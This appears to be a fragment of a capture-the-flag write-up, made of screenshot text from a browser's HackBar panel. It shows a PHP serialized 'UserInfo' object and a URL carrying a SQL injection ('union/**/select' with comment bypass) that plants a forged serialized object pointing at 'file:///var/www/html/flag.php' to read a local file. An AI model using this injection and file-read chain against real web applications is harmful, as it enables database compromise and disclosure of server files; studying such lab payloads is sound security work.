 username age blog
O:8:"UserInfo":3:{s:4:"name";s:4:"la2y";s:3:"age";i:18;s:4:"blog";s:13:"www.baidu.com";} 18 file:///var/www/html/flag.php
the contents of his/her blog
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Omnibug ABP Adblock Plus HackBar
Encryption Encoding SQL XSS Other
Load URL http://220.249.52.133:31745/view.php?no=0 union/**/select 1,(select data from users),3,'O:8:"UserInfo":3:{s:4:"name";s:4:"la2y";s:3:"age";i:18;s:4:"blog";s:29:"file:///var/www/html/flag.php";} '
Split URL
Execute
Post data Referer User Agent Cookies Clear All